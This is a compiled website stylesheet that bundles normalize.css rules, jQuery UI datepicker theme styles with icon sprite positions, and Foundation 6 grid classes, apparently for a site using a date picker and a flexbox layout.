hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! jQuery UI - v1.12.1 - 2019-11-13 http://jqueryui.com Includes: core.css, datepicker.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); /* support: IE8 */ }

.ui-front { z-index: 100; }

/* Interaction Cues
----------------------------------*/
.ui-state-disabled { cursor: default !important; pointer-events: none; }

/* Icons
----------------------------------*/
.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

/* RTL support */
.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

/* Icons */
.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

/* Component containers
----------------------------------*/
.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #dddddd; background: #ffffff; color: #333333; }

.ui-widget-content a { color: #333333; }

.ui-widget-header { border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold; }

.ui-widget-header a { color: #333333; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #ffffff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #ffffff; text-decoration: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); /* support: IE8 */ font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); /* support: IE8 */ background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); /* support: IE8 - See #6059 */ }

/* Icons
----------------------------------*/
/* states and images */
.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("/images/date-picker/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("/images/date-picker/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("/images/date-picker/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("/images/date-picker/ui-icons_777777_256x240.png"); }

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30); /* support: IE8 */ }

.ui-widget-shadow { -webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

